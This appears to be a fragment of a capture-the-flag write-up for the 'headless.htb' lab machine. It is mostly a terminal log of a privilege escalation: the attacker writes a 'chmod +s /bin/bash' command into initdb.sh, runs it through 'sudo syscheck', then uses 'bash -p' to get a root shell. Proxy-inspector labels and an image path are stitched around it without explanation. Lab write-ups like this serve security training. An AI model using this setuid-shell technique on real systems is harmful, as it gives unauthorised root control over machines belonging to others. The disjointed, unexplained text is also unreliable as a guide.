 echo "chmod +s /bin/bash" > initdb.sh
bash-5.2$ ls
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
initdb.sh
inspect_reports.py
report.sh
support.html
bash-5.2$ sudo syscheck
sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.20, 0.11, 0.04
Database service is not running. Starting it...
bash-5.2$ ls -la /usr/bin/bash
ls -la /usr/bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 24  2023 /usr/bin/bash
bash-5.2$ bash -p
bash -p
id
uid=1000(dvir) gid=1000(dvir) euid=0(root) groups=1000(dvir),100(
users)
cd /root
Target: http://headless.htb:5000
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12